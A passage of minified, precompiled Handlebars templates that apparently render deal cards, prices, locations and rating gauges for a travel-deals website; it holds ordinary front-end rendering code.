id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- 